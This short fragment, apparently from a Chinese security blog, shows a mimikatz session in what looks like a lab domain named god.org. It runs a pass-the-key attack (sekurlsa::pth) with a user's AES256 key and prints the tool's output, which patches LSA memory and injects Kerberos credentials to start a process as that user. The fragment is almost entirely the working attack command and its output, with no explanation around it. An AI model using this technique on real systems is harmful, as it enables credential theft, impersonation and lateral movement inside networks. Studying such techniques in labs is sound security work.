 mimikatz # sekurlsa::pth /user:mary /domain:god.org /aes256:c4388a1fb9bd65a88343
a32c09e53ba6c1ead4de8a17a442e819e98c522fc288
user    : mary
domain  : god.org
program : cmd.exe
impers. : no
AES256  : c4388a1fb9bd65a88343a32c09e53ba6c1ead4de8a17a442e819e98c522fc288
  |  PID  3592
  |  TID  2436
  |  LSA Process is now R/W
  |  LUID 0 ; 1636975 (00000000:0018fa6f)
  \_ msv1_0   - data copy @ 000000000172FD10 : OK !
  \_ kerberos - data copy @ 00000000016AA2C8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace @ 00000000016A74D8 (16) -> null
白帽子搞安全